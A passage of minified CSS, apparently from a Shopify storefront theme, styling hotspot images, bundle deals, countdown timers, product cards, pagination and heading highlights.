0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong .icon-squiggle-underline-2 {height: 45%;}.title-with-highlight-1--handwritten-underline strong svg path {stroke: var(--highlight-1--handwritten-underline-color);stroke-width: 